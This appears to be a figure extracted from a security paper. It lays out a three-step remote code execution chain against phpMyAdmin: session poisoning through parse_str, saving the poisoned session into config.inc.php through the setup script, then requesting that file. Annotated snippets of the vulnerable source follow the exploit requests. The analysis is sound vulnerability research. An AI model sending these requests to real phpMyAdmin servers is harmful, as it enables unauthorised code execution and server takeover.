 [1] Session poisoning
Set $code = urlencode(“arbitrary_php_script ”)
Send http://pmaURL/index.php?_SESSION[ConfigFile0][Servers][$code]=0&session_to_unset=1
[2] Script Injection: save the poisoned session in a PHP file
Send http://pmaURL/setup/config.php?submit_save=1
[3] Execute the PHP script injected
Send http://pmaURL/config/config.inc.php
(a) Exploit steps
@ index.php
session_name('phpMyAdmin');
33 require 'swekey.auth.lib.php';
@ swekey.auth.lib.php
266 if ( $_GET['session_to_unset']) )
267 {
// parse_str() parses the argument into var assignments.
268 parse_str( $_SERVER['QUERY_STRING'] );
276 }
(b) Code snippets relevant to step [1]
@ setup/config.php
session_name('phpMyAdmin');
...
48 if ( $_GET['submit_save'] ) {
52 file_put_contents( './config/config.inc.php', getConfigFile() );
56 }
@ setup/lib/ConfigGenerator.class.php
21 public static function getConfigFile()
22 {
26 $c = getConfig();
41 foreach ($c['Servers'] as $id => $server) {
42 $ret .= ... . $id . ...
55 }
76 return $ret;
78 }
@ setup/lib/ConfigGenerator.class.php
474 public function getConfig()
475 {
476 $c = $_SESSION['ConfigFile0'];
481 return $c;
482 }
(c) Code snippets relevant to step [2]